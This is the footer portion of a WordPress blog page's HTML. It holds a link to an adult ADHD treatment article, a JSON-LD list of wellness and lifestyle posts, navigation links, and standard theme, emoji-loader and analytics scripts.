                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" rel="bookmark"
           title="ADHD in Adults Treatment That Can Transform Daily Life">ADHD in Adults Treatment That Can Transform Daily Life</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-14T09:02:30+00:00">January 14, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
			</div>			</div>
			</div>					</div>
													<div class="footer-col-4 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Quick Links</h2><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://leoniesblog.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://leoniesblog.com/contact-us/"><span>Contact Us</span></a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-205"><a rel="privacy-policy" href="https://leoniesblog.com/privacy-policy/"><span>Privacy Policy</span></a></li>
</ul></div></div>					</div>
							</div>
		</div>
	</div>
	<div class="footer-copyright footer-section">
		<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter">
									<p>© 2022 <a href="https://leoniesblog.com">Leonies Blog</a>. All Reserved Rights.                </p>
							</div>
		</div>
	</div>
        </footer>
        </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"url":"https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/","name":"Depression Treatment Center Care That Helps You Heal","image":"https://leoniesblog.com/wp-content/uploads/2026/01/medium-shot-people-couple-s-therapy_23-2149220289.jpg"},{"@type":"ListItem","position":2,"url":"https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/","name":"ADHD in Adults Treatment That Can Transform Daily Life","image":"https://leoniesblog.com/wp-content/uploads/2026/01/caucasian-female-psychologist-sits-armchair-consults-teenage-girl-armchair-office_208700-3632.jpg"},{"@type":"ListItem","position":3,"url":"https://leoniesblog.com/physical-medicine-a-natural-path-to-lasting-wellness/","name":"Physical Medicine: A Natural Path to Lasting Wellness","image":"https://leoniesblog.com/wp-content/uploads/2026/01/close-up-person-talking-with-doctor-about-vaccination.jpg"},{"@type":"ListItem","position":4,"url":"https://leoniesblog.com/how-yo1-health-resort-combines-luxury-with-holistic-care/","name":"How YO1 Health Resort Combines Luxury With Holistic Care","image":"https://leoniesblog.com/wp-content/uploads/2026/01/relaxed-brunette-getting-massage-chair_13339-100945-1.jpg"},{"@type":"ListItem","position":5,"url":"https://leoniesblog.com/indulge-in-the-ultimate-cruising-experience-with-our-luxury-cruiser-yachts/","name":"\u00a0Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts","image":"https://leoniesblog.com/wp-content/uploads/2024/06/cruise-ship-ocean-sunset_916191-10738.jpg"},{"@type":"ListItem","position":6,"url":"https://leoniesblog.com/what-are-the-pitted-appearance-to-the-legs-skin-is-it-strawberry-legs/","name":"\u00a0What are the Pitted appearance to the legs skin, is it Strawberry Legs?","image":"https://leoniesblog.com/wp-content/uploads/2022/09/beautiful-young-woman-towel-sitting-floor-stroking-her-beauty-legs.jpg"},{"@type":"ListItem","position":7,"url":"https://leoniesblog.com/why-virtual-office-space-in-miami-is-the-smart-choice-for-your-business/","name":"\u00a0Why Virtual Office Space in Miami is the Smart Choice for Your Business","image":false},{"@type":"ListItem","position":8,"url":"https://leoniesblog.com/ackee-organic-product/","name":"10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware","image":"https://leoniesblog.com/wp-content/uploads/2023/04/front-view-little-sweet-cookies-with-different-fruits-brown-desk.jpg"}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://leoniesblog.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://leoniesblog.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/core.js?ver=10.2" id="pixwell-core-script-js"></script>
<script type="module" src="https://leoniesblog.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://leoniesblog.com/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":0,\"sliderSpeed\":5550,\"textNext\":\"NEXT\",\"textPrev\":\"PREV\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/global.js?ver=10.2" id="pixwell-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://leoniesblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://leoniesblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecb24a17dedf4f4fb7a958ab49247494","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-20 05:20:37 -->